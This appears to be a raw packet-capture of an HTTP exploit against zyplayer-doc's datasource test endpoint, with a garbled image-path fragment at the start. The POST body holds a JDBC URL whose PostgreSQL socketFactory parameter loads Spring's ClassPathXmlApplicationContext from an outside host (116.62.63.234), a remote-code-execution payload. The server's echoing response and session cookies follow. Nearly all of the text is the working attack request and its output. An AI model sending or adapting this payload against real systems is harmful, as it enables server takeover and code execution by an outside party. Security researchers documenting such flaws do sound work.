 socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://116.62.63.234:9988/custom.dtd.xml"}POST /
zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=org.postgresql.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3FsocketFactory%3Dorg.springframework.context
.support.ClassPathXmlApplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F116.62.63.234%3A9988%2Fcustom.dtd.xml&sourceName=root&sourcePassword=root&group
Name=HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:53:30 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/test?
socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://116.62.63.234:9988/custom.dtd.xml"}
客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (4404 bytes) Show data as ASCII 流 1602